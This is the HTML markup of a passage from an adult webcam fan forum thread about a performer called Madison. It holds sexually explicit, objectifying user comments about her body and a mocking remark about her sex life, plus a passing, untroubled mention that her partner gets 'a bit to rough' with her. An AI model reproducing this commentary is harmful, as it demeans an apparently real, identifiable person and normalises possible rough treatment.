	<strong>OMG...OMG "Even though she looked as if she really didn't enjoy it much Madison finally got laid..."I wonder how much did they have to pay the guy?" LOL<span class="ipsEmoji">😎</span></strong>
</p>

<p><a href="https://xcamfan.com/uploads/monthly_2024_04/YES!!.gif.6c82263a899581ffa16db289d6a57a74.gif" class="ipsAttachLink ipsAttachLink_image" ><img data-fileid="186100" src="//xcamfan.com/applications/core/interface/js/spacer.png" data-src="https://xcamfan.com/uploads/monthly_2024_04/YES!!.gif.6c82263a899581ffa16db289d6a57a74.gif" data-ratio="100" width="640" class="ipsImage ipsImage_thumbnailed" alt="YES!!.gif"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167452" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq167452" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-167452" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=167452&amp;reaction=3' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Haha</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=167452&amp;reaction=3&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Haha&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_haha.png' alt="Haha" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									4 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-170089"></a>
<div id="comment-170089"></div>
<article data-ips-hook="postWrapper" id="elComment_170089" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/33554-me-oh-my/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.6k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/33554-me-oh-my/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/33554-me-oh-my/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-05-16T19:48:32Z' title='05/16/2024 07:48  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 16, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-170089" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=33554&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-170089' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-170089_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="170089" data-quotedata="{&quot;userid&quot;:33554,&quot;username&quot;:&quot;Me Oh My&quot;,&quot;timestamp&quot;:1715888912,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:170089}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-05-16T19:48:32Z' title='05/16/2024 07:48  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 16, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<strong style="background-color:#181818;color:#d0d2d6;font-size:14px;text-align:left;"><span style="color:#66cc00;"><span style="font-size:16px;">(Content No Longer Available)</span></span></strong>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-170089" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq170089" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-170089" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/37428-blast/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/37428-blast/?do=hovercard' title="Go to Blast's profile" class="ipsUsername">Blast</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=170089&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=170089&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									3 months later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-180001"></a>
<div id="comment-180001"></div>
<article data-ips-hook="postWrapper" id="elComment_180001" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-09-07T19:37:05Z' title='09/07/2024 07:37  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 7, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-180001" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-180001' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-180001_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="180001" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1725737825,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:180001}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-09-07T19:37:05Z' title='09/07/2024 07:37  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 7, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<i>Now that Madison has got her own room she has made a big positive turn for the viewing fans and a lot of the shyness is gone, "even though her so call boyfriend does show up once in a while for some sexual fun, I think he does get a bit to rough at times with her, either way she's seems to be doing great now, very sexy open masturbation sets too."....I do love viewing her sexy sweet juicy looking pussy!!   Thank you Madison give me more baby!!!........Pls.<span class="ipsEmoji">😎</span></i>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-180001" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq180001" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-180001" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									1 month later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-182826"></a>
<div id="comment-182826"></div>
<article data-ips-hook="postWrapper" id="elComment_182826" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-10-13T05:47:33Z' title='10/13/2024 05:47  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 13, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182826" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182826' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182826_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="182826" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1728798453,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182826}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-10-13T05:47:33Z' title='10/13/2024 05:47  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 13, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<strong>Madison seems to still be keeping us viewers very happy with her sexy masturbation sets, "I love her sexy body and of course her beautiful wet rose she has between her legs!!"  Again thank you Madison!!<span class="ipsEmoji">😎</span></strong>
</p>

<p><a href="https://xcamfan.com/uploads/monthly_2024_10/PHOTOS.jpeg.fad6c7dfadfd33cd131d6f0a8fa53ce6.jpeg" class="ipsAttachLink ipsAttachLink_image" ><img data-fileid="201455" src="//xcamfan.com/applications/core/interface/js/spacer.png" data-src="https://xcamfan.com/uploads/monthly_2024_10/PHOTOS.thumb.jpeg.2af96a667f0cd9ae60ae22498a39d35d.jpeg" data-ratio="66.5" width="1000" class="ipsImage ipsImage_thumbnailed" alt="PHOTOS.jpeg"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182826" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182826" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182826" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
